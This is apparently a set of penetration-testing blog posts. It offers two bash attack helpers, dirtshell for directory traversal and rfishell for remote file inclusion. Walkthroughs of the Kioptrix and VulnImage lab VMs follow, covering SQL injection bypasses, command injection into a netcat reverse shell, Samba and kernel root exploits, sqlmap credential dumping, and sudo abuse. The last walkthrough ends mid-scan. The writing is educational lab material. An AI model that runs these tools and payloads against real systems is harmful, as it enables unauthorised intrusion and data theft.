Here we've specified the prefix (\..\..\.. and so on) as an argument to the program dirtshell. Once the shell starts, we can just type in the path and file that we want to read. In this case, we've read the contents of C:\boot.ini and C:\Windows\system.ini. In a way, it looks like we've got a shell in the server itself.

Ok so that's great, but the process of typing each file and hitting Enter to view the result still takes a little time. dirtshell can take a file with a list of files that we want to read. For example, let's create a file called check.txt with the following:


\\boot.ini
\\windows\\win.ini
\\windows\\system.ini
We can tell dirtshell to read that file and just print the output of each file specified if it exists. No interaction with the user required:
Image may be NSFW.
Clik here to view.
In this way, we can sort of use it as a fuzzer, or if we have a list of files that we're interested in, we can just put those in the file and have dirtshell automatically read them for us. Here's the code for the program:

#!/bin/bash

function usage {
echo "usage: $0 [-p prefix] [-s suffix] [-f input.txt] -u URL"
echo "eg : $0 -p \"../../../../\" -s \"\" -u \"http://vulnsite.com/test.php?page=\""
}

if [[ -z $1 ]]; then
usage
exit 0;
fi

prefix=""
suffix=""
url=""
cmdfile=""
rfifile=""

while getopts "p:s:u:f:" OPT; do
case $OPT in
p) prefix=$OPTARG;;
s) suffix=$OPTARG;;
u) url=$OPTARG;;
f) cmdfile=$OPTARG;;
*) usage; exit 0;;
esac
done

if [[ -z $url ]]; then
usage
exit 0;
fi

which curl &>/dev/null
if [[ $? -ne 0 ]]; then
echo "[!] curl needs to be installed to run this script"
exit 1
fi

# read files from a file and print to stdout
if [[ ! -z $cmdfile ]]; then
if [[ -f $cmdfile ]]; then
for i in $(cat $cmdfile); do
echo "[+] requesting ${url}${prefix}${i}${suffix}"
curl "${url}${prefix}${i}${suffix}"
done
fi
else
# interactive shell
while :; do
printf "[>] "
read cmd
echo "[+] requesting ${url}${prefix}${cmd}${suffix}"
curl "${url}${prefix}${cmd}${suffix}"
echo ""
done
fi
dirtshell has three options that can be specied. The -u specifies the URL that you're targetting, so it's mandatory. The -p option as we've already seen, specifies the prefix such as "../../../" or "\..\..\..". The -s option specifies the suffix, for instance "" when dealing with php files that need to be null terminated.

Let's kick shell-ish, Part 2: Remote File Inclusion shell

Image may be NSFW.
Clik here to view.
Party Dude in a Half Shell!

In Part 1, we talked about getting a shell-like interface when attacking a target vulnerable to directory traversals. We continue with an article on exploiting Remote File Inclusion (RFI) attacks with a shell.

Typically if you can find an RFI vulnerability, then you can get it to execute a reverse web shell and you're all done. So what's this article about? In some cases, you may encounter a target that has some serious egress filtering enabled, and you can't find an outgoing port to connect back to your netcat instance. Or maybe you don't want to use a reverse shell for whatever reason. Rather than having to manually edit your RFI file to run commands on the target, we'll create a shell-ish interface to make the hacking experience a little more pleasant.

Let's have a look at a basic RFI example. We've discovered a target running the Simple Text-File Login script (SiTeFiLo). Version 1.0.6 is vulnerable to RFI attacks, as detailed in this advisory: http://www.securityfocus.com/bid/32811/

Image may be NSFW.
Clik here to view.
According to the advisory, we can specify the location of our own header.inc.php and have the target execute our PHP code. Let's test this. We create a /var/www/header.inc.php.txt file with the following contents:

<?php
print system("cat /etc/passwd");
?>
We craft our URL as follows, which will load our header.inc.php.txt into the target and have it execute cat /etc/passwd for us:

http://taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_path=http://cactuar.techorganic.com/
When we load up that URL on the browser, we see our command get executed, and the contents of /etc/passwd displayed on the screen:
Image may be NSFW.
Clik here to view.
Now that we've verified that we can run commands on the server, we grab our PHP reverse shell, rename it to header.inc.php.txt, fire up netcat to listen for connections, refresh the browser, and... nothing.
Image may be NSFW.
Clik here to view.
Well as it turns out, this particular target we're attacking only allows inbound and outbound connections on port 80, and blocks everything else. One alternative around this is to host the PHP reverse shell elsewhere, and have netcat listen on port 80 for connections. If this isn't possible, or you don't want to have a reverse shell, here's one possible solution to simplify command execution on the target, without having to modify the PHP file manually.

I call it rfishell for lack of a better term. Much like dirtshell from Part 1 of this post, rfishell provides a shell-ish interface for you to work on, allowing quick command entry and a clean output. Let's check it out. The command we'll use is


rfishell -f /var/www/header.inc.php.txt -u "http://taint.techorganic.com/slogin/slogin_lib.inc.php?slogin_path=http://cactuar.techorganic.com/"
This tells rfishell to use /var/www/header.inc.php.txt as our PHP file containing the commands we want to run, and the target URL. When we hit Enter, rfishell presents us with a prompt. We'll enter the command

cat /etc/passwd
and see the results displayed to us:
Image may be NSFW.
Clik here to view.
We can enter commands one after another, as if we were logged into the server with a shell:
Image may be NSFW.
Clik here to view.
The script itself is very minimal, but definitely expandable. By default, it uses PHP, but you can modify the rfi_template function to tailor it for ASP, JSP, or whatever else. The script requires curl, so make sure you have that installed.


#!/bin/bash

# this function writes to the file specified by -f
# by default it uses PHP, but change it as needed
function rfi_template {
echo "<?php print system(\"$1\");?>" > $2
}

function usage {
echo "usage: $0 [-f cmd.txt] -u URL"
echo "eg : $0 -f /var/www/hack.txt -u \"http://vulnsite.com/test.php?page=http://evil.com/\""
}

if [[ -z $1 ]]; then
usage
exit 0;
fi

url=""
rfifile=""

while getopts "u:f:" OPT; do
case $OPT in
u) url=$OPTARG;;
f) rfifile=$OPTARG;;
*) usage; exit 0;;
esac
done

if [[ -z $url ]]; then
usage
exit 0;
fi

which curl &>/dev/null
if [[ $? -ne 0 ]]; then
echo "[!] curl needs to be installed to run this script"
exit 1
fi

if [[ ! -z $rfifile ]]; then
while :; do
cmd=""
printf "[rfi>] "
read cmd
rfi_template "${cmd}" $rfifile
echo "[+] requesting ${url}"
curl "${url}"
echo ""
done
fi
The script only takes two parameters, the location of the file that will contain the commands to run, and the target URL. Commands you enter on the prompt are turned into PHP code and saved into the file specified with -f, and curl is used to retrieve the results.

Quick and simple; the way shell scripts should be.


Kioptrix hacking challenge: Part 1

Image may be NSFW.
Clik here to view.
Game Over

Kioptrix is another set of virtual machines that are intended to be hacked into. As of this writing there are currently four Kioptrix challenges. Each one increases in difficulty and is a good start for someone new to penetration testing. Towards the end of last April, I started playing around with it and documented the steps to exploit it. Kioptrix 1 is geared towards the beginner, and is one of the easiest challenges out there.

The Kioptrix virtual machines can be downloaded from http://www.kioptrix.com/blog/?page_id=135

I identified the IP address of the virtual machine using netdiscover and launched a port scan against it.


# nmap -sS -T4 -A 192.168.1.144

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-23 20:26 EDT
Nmap scan report for 192.168.1.144
Host is up (0.00048s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey: 1024 b8:74:6c:db:fd:8b:e6:66:e9:2a:2b:df:5e:6f:64:86 (RSA1)
| 1024 8f:8e:5b:81:ed:21:ab:c1:80:e1:57:a3:3c:85:c4:71 (DSA)
|_1024 ed:4e:a9:4a:06:14:ff:15:14:ce:da:3a:80:db:e2:81 (RSA)
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
| http-methods: Potentially risky methods: TRACE
|_See http://nmap.org/nsedoc/scripts/http-methods.html
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 1024/tcp status
|_ 100024 1 1024/udp status
139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-09-26 09:32:06
|_Not valid after: 2010-09-26 09:32:06
| http-methods: Potentially risky methods: TRACE
|_See http://nmap.org/nsedoc/scripts/http-methods.html
|_sslv2: server still supports SSLv2
|_http-title: Test Page for the Apache Web Server on Red Hat Linux
1024/tcp open status (status V1) 1 (rpc #100024)
MAC Address: 00:0C:29:46:F7:8C (VMware)
Device type: general purpose
Running: Linux 2.4.X
OS CPE: cpe:/o:linux:kernel:2.4
OS details: Linux 2.4.9 - 2.4.18 (likely embedded)
Network Distance: 1 hop

Host script results:
|_nbstat: NetBIOS name: KIOPTRIX, NetBIOS user: <unknown>, NetBIOS MAC: <unknown>

TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms 192.168.1.144
nmap found a webserver, so I pointed my browser to http://192.168.1.144 and found an Apache test page. I fired up nikto and DirBuster in the background to scan the website for any vulnerabilities and hidden directories. In the meantime, I decided to look into the open Samba port.

nmap didn't print out the Samba version, so I decided to probe it a bit. I used nmblookup and smbclient


# nmblookup -A 192.168.1.144
Looking up status of 192.168.1.144
KIOPTRIX <00> - B <ACTIVE>
KIOPTRIX <03> - B <ACTIVE>
KIOPTRIX <20> - B <ACTIVE>
..__MSBROWSE__. <01> - <GROUP> B <ACTIVE>
MYGROUP <00> - <GROUP> B <ACTIVE>
MYGROUP <1d> - B <ACTIVE>
MYGROUP <1e> - <GROUP> B <ACTIVE>

MAC Address = 00-00-00-00-00-00

# smbclient -L //KIOPTRIX -I 192.168.1.144
Enter root's password:
Anonymous login successful
Domain=[MYGROUP] OS=[Unix] Server=[Samba 2.2.1a]

Sharename Type Comment
--------- ---- -------
cli_rpc_pipe_open_noauth: rpc_pipe_bind for pipe \srvsvc failed with error ERRnosupport
IPC$ IPC IPC Service (Samba Server)
ADMIN$ Disk IPC Service (Samba Server)
Anonymous login successful
Domain=[MYGROUP] OS=[Unix] Server=[Samba 2.2.1a]

Server Comment
--------- -------
KIOPTRIX Samba Server

Workgroup Master
--------- -------
MYGROUP KIOPTRIX
I was able to get a listing of the shares without a password. Using smbclient I identified that the server was running Samba 2.2.1a. I headed over to Google and searched for Samba 2.2.1 exploits. This revealed a SANS paper about a Samba exploit called 0x333hate.c. A Google search for 0x333hate.c yielded a copy of the exploit, hosted at SecurityFocus.com

I downloaded the file and compiled it.


# wget http://downloads.securityfocus.com/vulnerabilities/exploits/0x333hate.c
--2012-04-23 22:34:02-- http://downloads.securityfocus.com/vulnerabilities/exploits/0x333hate.c
Resolving downloads.securityfocus.com... 143.127.139.111
Connecting to downloads.securityfocus.com|143.127.139.111|:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6514 (6.4K) [text/plain]
Saving to: `0x333hate.c'

100%[=================================================================================================================>] 6,514 --.-K/s in 0.1s

2012-04-23 22:34:03 (62.5 KB/s) - `0x333hate.c' saved [6514/6514]


# gcc 0x333hate.c
0x333hate.c: In function ‘usage’:
0x333hate.c:91: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c: In function ‘exploit’:
0x333hate.c:126: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c:130: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c:134: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c:139: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c:142: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c: In function ‘owned’:
0x333hate.c:201: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c:210: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c:220: warning: incompatible implicit declaration of built-in function ‘exit’
0x333hate.c: In function ‘main’:
0x333hate.c:252: warning: format ‘%x’ expects type ‘unsigned int’, but argument 3 has type ‘long unsigned int’
Some warning messages, but no errors. I ran the exploit to see what would happen:


# ./a.out

[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~] coded by c0wboy ~ www.0x333.org [~]

Usage : ./a.out [-t target] [-p port] [-h]

-t target to attack
-p samba port (default 139)
-h display this help
Pretty simple, takes only one argument which is the IP address of the target. I tried it again and it gave me a root shell instantly:

# ./a.out -t 192.168.1.144

[~] 0x333hate => samba 2.2.x remote root exploit [~]
[~] coded by c0wboy ~ www.0x333.org [~]

[-] connecting to 192.168.1.144:139
[-] stating bruteforce

[-] testing 0xbfffffff
[-] testing 0xbffffdff
[-] testing 0xbffffbff
[-] testing 0xbffff9ff
[-] testing 0xbffff7ff
Linux kioptrix.level1 2.4.7-10 #1 Thu Sep 6 16:46:36 EDT 2001 i686 unknown
uid=0(root) gid=0(root) groups=99(nobody)
At this point the game was over. I explored the system a little bit and found a congratulatory message from the creator:

cat mbox
From root Sat Sep 26 11:42:10 2009
Return-Path: <root@kioptix.level1>
Received: (from root@localhost)
by kioptix.level1 (8.11.6/8.11.6) id n8QFgAZ01831
for root@kioptix.level1; Sat, 26 Sep 2009 11:42:10 -0400
Date: Sat, 26 Sep 2009 11:42:10 -0400
From: root <root@kioptix.level1>
Message-Id: <200909261542.n8QFgAZ01831@kioptix.level1>
To: root@kioptix.level1
Subject: About Level 2
Status: RO

If you are reading this, you got root. Congratulations.
Level 2 won't be as easy...
This challenge was basically just a scan and exploit against a vulnerable target. Although that seems easy, that's exactly how a lot of servers are compromised. It's not too difficult to find servers running certain vulnerable services and exploits that target them.

Kioptrix hacking challenge: Part 2

Image may be NSFW.
Clik here to view.
Game over

The second Kioptrix challenge isn't quite as scan and exploit as the first, but still a relatively easy beginner challenge. The Kioptrix challenges can be downloaded from http://www.kioptrix.com/blog/?page_id=135. It's actually labeled as Level 1.1. The author mentions that there are multiple ways to compromise the system. I've only explored one method, which is what I'll be describing here.

Once Kioptrix 1.1 had loaded, I ran a netdiscover scan and found it's IP address on my LAN: 192.168.1.146. I followed up with a port scan:


# nmap -sV -A -T4 192.168.1.146

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-24 10:40 EDT
Nmap scan report for 192.168.1.146
Host is up (0.00047s latency).
Not shown: 994 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 3.9p1 (protocol 1.99)
|_sshv1: Server supports SSHv1
| ssh-hostkey: 1024 8f:3e:8b:1e:58:63:fe:cf:27:a3:18:09:3b:52:cf:72 (RSA1)
| 1024 34:6b:45:3d:ba:ce:ca:b2:53:55:ef:1e:43:70:38:36 (DSA)
|_1024 68:4d:8c:bb:b6:5a:bd:79:71:b8:71:47:ea:00:42:61 (RSA)
80/tcp open http Apache httpd 2.0.52 ((CentOS))
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
| rpcinfo:
| program version port/proto service
| 100000 2 111/tcp rpcbind
| 100000 2 111/udp rpcbind
| 100024 1 651/udp status
|_ 100024 1 654/tcp status
443/tcp open ssl/http Apache httpd 2.0.52 ((CentOS))
| ssl-cert: Subject: commonName=localhost.localdomain/organizationName=SomeOrganization/stateOrProvinceName=SomeState/countryName=--
| Not valid before: 2009-10-08 00:10:47
|_Not valid after: 2010-10-08 00:10:47
|_sslv2: server still supports SSLv2
|_http-title: Site doesn't have a title (text/html; charset=UTF-8).
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
631/tcp open ipp CUPS 1.1
| http-methods: Potentially risky methods: PUT
|_See http://nmap.org/nsedoc/scripts/http-methods.html
3306/tcp open mysql MySQL (unauthorized)
MAC Address: 00:0C:29:BF:D3:86 (VMware)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.9 - 2.6.30
Network Distance: 1 hop
A website is available, and it looks like a MySQL database runs in the backend. nmap also found an open CUPS port. I decided to start with the webserver. Browsing over to http://192.168.1.146, I was greeted with a login form. I decided to see if I could bypass the authentication mechanism using a simple SQL injection attack. For the username I entered test, and for the password I entered x' or 'x'='x. I was going by the assumption that the backend SQL code looked something like

SELECT * FROM ACCOUNTS WHERE USERNAME='test' AND PASSWORD='password'
By using x' or 'x'='x the query would be changed so that the results would always be true:

SELECT * FROM ACCOUNTS WHERE USERNAME='test' AND PASSWORD='x' OR 'x'='x'
I hit the Login button and was presented with a new form. The SQL injection worked and I was able to login as some authenticated user. It looked to be some sort of diagnostic tool that allowed an authenticated user to ping a machine. I punched in 127.0.0.1 and hit Submit to see what would happen. A new browser tab opened up that showed the ping results: I wondered if this form was susceptible to code injection. I assumed that the backend code for this form probably just made a system call to ping and passed it the IP address that I had entered in the form. If that was the case, I could chain my own commands at the end of the IP address and have them execute on the server. I started off with 127.0.0.1;id as a simple test: Sure enough, right at the end of the ping results, it showed me that the process had run as the apache user. If I could inject code that would run on the webserver, then I could make it give me a reverse shell so that I could have shell access to the server. Probing the system further, I used the whereis command and found netcat. It was time to try a reverse shell. On my terminal I started a netcat listener

# nc -lvp 8080
On the webpage I entered the following into the form and hit Submit

127.0.0.1;/usr/local/bin/nc 192.168.1.172 8080 -e '/bin/bash'
Netcat on the server started up and connected to my netcat listener and gave me a reverse shell. Now that I had shell access to the system, exploring it would be much easier. Running uname gave me the kernel version, 2.6.9. Checking against exploit-db, I found several exploits against the 2.6.x kernel:

# /pentest/exploits/exploitdb/searchsploit kernel 2.6 linux local|sort -n
--------------------------------------------------------------------------- -------------------------
Description Path
Linux 2.6.30+/SELinux/RHEL5 Test Kernel Local Root Exploit 0day /linux/local/9191.txt
Linux Kernel 2.4.1-2.4.37 and 2.6.1-2.6.32-rc5 Pipe.c Privelege Escalation /linux/local/9844.py
Linux Kernel 2.4/2.6 bluez Local Root Privilege Escalation Exploit (update) /linux/local/926.c
Linux Kernel 2.4/2.6 sock_sendpage() Local Root Exploit [2] /linux/local/9598.txt
Linux Kernel 2.4/2.6 sock_sendpage() Local Root Exploit [3] /linux/local/9641.txt
Linux Kernel 2.4/2.6 sock_sendpage() Local Root Exploit (ppc) /linux/local/9545.c
Linux Kernel 2.4/2.6 sock_sendpage() ring0 Root Exploit (simple ver) /linux/local/9479.c
Linux Kernel 2.4/2.6 x86-64 System Call Emulation Exploit /linux/local/4460.c
The ring0 root exploit seemed promising, so I decided to try that one first. Using netcat, I transferred the file from my machine to the target: On my machine:

nc -lvp 9998 < /pentest/exploits/exploitdb/linux/local/9479.c
On the target machine:

cd /tmp/
nc 192.168.1.172 9998 > 9479.c
With the ring0 exploit transferred, it was time to compile and run it:

gcc 9479.c
./a.out
sh: no job control in this shell
sh-3.00# id
uid=0(root) gid=0(root) groups=48(apache)
sh-3.00#
Instant root shell and game over.

This challenge was a just a little bit more involved than the first Kioptrix level. Getting a foothold into the system required a bit of knowledge about SQL injection, and how Linux commands can be chained. If you can find a way to run commands on the server remotely, you're one step closer to rooting it.

Kioptrix hacking challenge: Part 3

Image may be NSFW.
Clik here to view.
GAME OVER

The third Kioptrix challenge is level 1.2, which can be downloaded from http://www.kioptrix.com/blog/?page_id=135. This challenge is definitely a bit more involved than the first two. When the Kioptrix VM starts up, it informs us that /etc/hosts file should be modified to map the Kioptrix IP address to kioptrix3.com

On my Backtrack VM, I used netdiscover to identify the IP address of the Kioptrix VM as 192.168.1.149. I added this IP address to /etc/hosts and mapped it to kioptrix3.com

192.168.1.149 kioptrix3.com
That completes the setup and pointing the browser to http://kioptrix3.com shows the Ligoat Security website:
I begin by running a full port scan on the server using onetwopunch.sh. This covers all 65,535 TCP and UDP ports:

# onetwopunch.sh target.txt all
[+] scanning 192.168.1.149 for all ports...
[+] obtaining all open TCP ports using unicornscan...
[+] unicornscan -msf 192.168.1.149:a -l udir/192.168.1.149-tcp.txt
[+] ports for nmap to scan: 22,80,
[+] nmap -sV -oX ndir/192.168.1.149-tcp.xml -oG ndir/192.168.1.149-tcp.grep -p 22,80, 192.168.1.149

Starting Nmap 6.00 ( http://nmap.org ) at 2012-07-15 22:54 EDT
Nmap scan report for kioptrix3.com (192.168.1.149)
Host is up (0.00061s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
MAC Address: 00:0C:29:81:44:FF (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:kernel:2.6
OS details: Linux 2.6.9 - 2.6.31
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.35 seconds
[+] obtaining all open UDP ports using unicornscan...
[+] unicornscan -mU 192.168.1.149:a -l udir/192.168.1.149-udp.txt
[!] no UDP ports found
[+] scans completed
Only two ports discovered, http and ssh. I decided to start exploring the website. Clicking on the Login tab sends us to a login form that appears to be running LotucCMS. A quick check on Google reveals that this may be vulnerable to a remote code execution exploit: http://www.exploit-db.com/exploits/15964/

The website also promotes their new gallery, so I started poking around in it. Clicking on the Ligoat Press Room displays a page that has a form at the bottom, which allows us to sort the images:

Playing around with this form causes the URL to change around a bit:

http://kioptrix3.com/gallery/gallery.php?id=1&sort=filename#photos
Suspecting that the id parameter might be injectable, I decide to try a SQL injection attack using sqlmap. Assuming that the backend database is running MySQL:

# ./sqlmap.py -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=filename#photos" --dbms=MySQL
.
.
.
.
[22:53:35] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 10 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
My assumption paid off, the id parameter is injectable. I can re-run sqlmap with more specific probes now. I start off by identifying the databases:

# ./sqlmap.py -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=filename#photos" --dbms=MySQL --dbs
.
.
.
[22:55:39] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[22:55:39] [INFO] fetching database names
[22:55:39] [INFO] the SQL query used returns 3 entries
[22:55:39] [INFO] retrieved: "information_schema"
[22:55:39] [INFO] retrieved: "gallery"
[22:55:39] [INFO] retrieved: "mysql"
available databases [3]:
[*] gallery
[*] information_schema
[*] mysql
There is a database called gallery. I check to see what tables are available:


# ./sqlmap.py -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=filename#photos" --dbms=MySQL -D gallery --tables
.
.
.

[22:57:14] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5.0
[22:57:14] [INFO] fetching tables for database: gallery
[22:57:14] [INFO] the SQL query used returns 7 entries
[22:57:14] [INFO] retrieved: "dev_accounts"
[22:57:14] [INFO] retrieved: "gallarific_comments"
[22:57:14] [INFO] retrieved: "gallarific_galleries"
[22:57:14] [INFO] retrieved: "gallarific_photos"
[22:57:14] [INFO] retrieved: "gallarific_settings"
[22:57:14] [INFO] retrieved: "gallarific_stats"
[22:57:14] [INFO] retrieved: "gallarific_users"
Database: gallery
[7 tables]
+----------------------+
| dev_accounts |
| gallarific_comments |
| gallarific_galleries |
| gallarific_photos |
| gallarific_settings |
| gallarific_stats |
| gallarific_users |
+----------------------+
A table dev_accounts was found. Maybe it contains user names and passwords. I run sqlmap again to dump the contents of that table:

# ./sqlmap.py -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=filename#photos" --dbms=MySQL -D gallery -T dev_accounts --dump
.
.
.
[22:58:34] [INFO] the SQL query used returns 2 entries
[22:58:34] [INFO] retrieved: "1","0d3eccfb887aabd50f243b3f155c0f85","dreg"
[22:58:34] [INFO] retrieved: "2","5badcaf789d3d1d09794d8f021f40f0e","loneferret"
[22:58:34] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: gallery
Table: dev_accounts
[2 entries]
+----+----------------------------------+------------+
| id | password | username |
+----+----------------------------------+------------+
| 1 | 0d3eccfb887aabd50f243b3f155c0f85 | dreg |
| 2 | 5badcaf789d3d1d09794d8f021f40f0e | loneferret |
+----+----------------------------------+------------+
Two accounts have been discovered with hashed passwords. I chose not to crack the hashes using sqlmap and used http://www.md5decrypter.co.uk/ instead. md5decrypter.co.uk is an excellent resource and I've used it numerous times to quickly crack various hashes.
md5decrypter.co.uk successfully cracks both passwords. I decide to try to login to the server using SSH and the cracked credentials. The first attempt is done with loneferret's account:

# ssh loneferret@kioptrix3.com
The authenticity of host 'kioptrix3.com (192.168.1.149)' can't be established.
RSA key fingerprint is 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'kioptrix3.com,192.168.1.149' (RSA) to the list of known hosts.
loneferret@kioptrix3.com's password:
Linux Kioptrix3 2.6.24-24-server #1 SMP Tue Jul 7 20:21:17 UTC 2009 i686

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
Last login: Tue Mar 27 13:12:25 2012
loneferret@Kioptrix3:~$
The login attempt was successful and I now have a shell on the server. Looking at the contents of loneferret's home directory, I see a file called CompanyPolicy.README containing the following:


loneferret@Kioptrix3:~$ ls
checksec.sh CompanyPolicy.README
loneferret@Kioptrix3:~$ cat CompanyPolicy.README
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.

DG
CEO
loneferret@Kioptrix3:~$
I check to see what sudo privileges this user has:

loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
It looks like I can only run /usr/local/bin/ht. Running this command launches the ht editor:
Since the ht editor is running as root right now, I can easily open up any file readable only by root. I go to File > Open > /etc/sudoers (Mac users running this on VMware Fusion, it's Option+Command+F):
I see the entry for loneferret and update it so loneferret can run the bash shell using sudo. This should give us our root shell:

loneferret ALL=NOPASSWD: !/usr/bin/su, /usr/local/bin/ht, /bin/bash
Save the file, quit the editor, and try running sudo /bin/bash:


loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on this host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht
(root) NOPASSWD: /bin/bash
loneferret@Kioptrix3:~$ id
uid=1000(loneferret) gid=100(users) groups=100(users)
loneferret@Kioptrix3:~$ sudo /bin/bash
root@Kioptrix3:~# id
uid=0(root) gid=0(root) groups=0(root)
root@Kioptrix3:~#
Game over, I now have a root shell. Looking around the server, I find a /root/Congrats.txt with the following message:


root@Kioptrix3:/root# cat Congrats.txt
Good for you for getting here.
Regardless of the matter (staying within the spirit of the game of course)
you got here, congratulations are in order. Wasn't that bad now was it.
.
.
.

There are definitely multiple ways to get into this system. Earlier on I found a vulnerability for LotusCMS that I chose not to exploit, and instead went with the SQL injection attack. I'll leave that attack vector for the reader to explore. This challenge requires a bit of knowledge on how sudo works in Linux. At times you may be lucky to find an admin who grants sudo access to programs that allow users to spawn a shell, or to modify critical system files.

VulnImage hacking challenge

Image may be NSFW.
Clik here to view.
Game Over

Another virtual machine hacking challenge! This one is called vulnimage and can be downloaded from http://boot2root.info This one is a little more advanced, requiring the attacker to craft a custom exploit to root the server. Give it a go if you're interested in exploit development.

netdiscover reports the IP address of the vulnimage server to be 192.168.1.140. We begin by enumerating all services running on the server using onetwopunch.sh:


# echo 192.168.1.140 > t.txt
# onetwopunch.sh t.txt all
[+] scanning 192.168.1.140 for all ports...
[+] obtaining all open TCP ports using unicornscan...
[+] unicornscan -msf 192.168.1.140:a -l udir/192.168.1.140-tcp.txt

While that's running, we fire up a web browser and attempt to access http://192.168.1.140. A web server is found to be running, hosting what appears to be a blog.
All the posts were made by the user blogger. Looking around the blog, we discover that we can make new posts (http://192.168.1.140/admin/post.php) and change the user's signature (http://192.168.1.140/admin/profile.php). In both cases, the poster is required to authenticate with a username and password.

By entering basic SQL queries into the password field, we discover that both forms are vulnerable to SQL injection attacks. We are able to change the contents of a signature by entering blogger into the username field, the word "Hacked" into the signature field, and the following into the password field:


x' or 'x'='x
Clicking on the Submit button prints a message indicating that we have successfully changed the user's signature:
The update is verified by returning to the main blogging screen. All the posts made by blogger are now signed with the word "Hacked.":
Now that we know we can write to a file, we can inject PHP code into it and attempt to obtain a reverse shell into the server. Viewing the source code for profile.php, we notice that signatures appear to be saved in a file with the suffix "sig.txt"
This is a hidden field, which means we should be able to alter it if we can intercept the request to the server. This is easily done with a proxy or Firefox's TamperData extension. First, we need to locate the signature files.

We launch DirBuster and select the directory-list-2.3-medium.txt file as input for the scan. While DirBuster is scanning for hidden files and directories, we look at the results generated by onetwopunch.sh


Host: 192.168.1.140 ()
22 open tcp ssh OpenSSH 5.1p1 Debian 5 (protocol 2.0)
25 open tcp smtp Exim smtpd 4.50
80 open tcp http Apache httpd 2.2.9 ((Debian) PHP|5.2.6-1+lenny9 with Suhosin-Patch)
139 open tcp netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
445 open tcp netbios-ssn Samba smbd 3.X (workgroup: WORKGROUP)
3306 open tcp mysql MySQL 5.0.51a-24+lenny4
7777 open tcp cbt? OS: Linux 2.6.5 - 2.6.12 Seq Index: 197 IP ID Seq: All zeros

Host: 192.168.1.140 ()
137 open udp netbios-ns
